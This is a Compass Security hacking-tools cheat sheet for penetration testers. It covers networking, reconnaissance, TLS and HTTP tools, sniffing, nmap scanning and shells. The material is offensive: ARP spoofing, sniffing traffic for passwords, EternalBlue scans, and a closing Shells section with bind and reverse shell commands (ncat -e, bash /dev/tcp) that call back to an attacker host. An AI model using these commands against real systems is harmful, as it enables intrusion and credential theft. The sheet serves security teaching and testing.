 Hacking Tools Cheat Sheet
Compass Security, Version 1.1, January 2020
https://www.compass-security.com
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
• ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
• -k: Accept untrusted certificates
• -d "foo=bar": HTTP POST data
• -H: "Foo: Bar": HTTP header
• -I: Perform HEAD request
• -L: Follow redirects
• -o foobar.html: Write output file
• --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster dir -k -u
https://example.net -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
• -i interface: Interface or any for all
• -n: Disable name and port resolution
• -A: Print in ASCII
• -XX: Print in hex and ASCII
• -w file: Write output PCAP file
• -r file: Read PCAP file
Useful tcpdump filters:
• not arp: No ARP packets
• port ftp or port 23: Only port 21 or 23
• host 10.5.23.31: Only from/to host
• net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
# ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
• -n: Disable name and port resolution
• -PR: ARP host discovery
• -Pn: Disable host discovery
• -sn: Disable port scan (host discovery only)
• -sS/-sT/-sU: SYN/TCP connect/UDP scan
• --top-ports 50: Scan 50 top ports
• -iL file: Host input file
• -oA file: Write output files (3 types)
• -sC: Script scan (default scripts)
• --script <file/category>: Specific scripts
• -sV: Version detection
• -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
• shodan.io, censys.io
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
COMPASS
SECURITY